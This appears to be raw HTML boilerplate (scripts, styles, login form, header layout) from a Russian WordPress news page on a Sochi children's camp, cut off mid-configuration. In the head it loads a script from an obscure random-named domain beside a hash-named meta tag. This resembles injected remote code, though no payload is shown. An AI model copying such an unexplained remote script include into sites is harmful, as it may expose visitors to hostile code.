if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="c0ae97f7ca";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-66941 single-format-standard cookies-not-set v-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 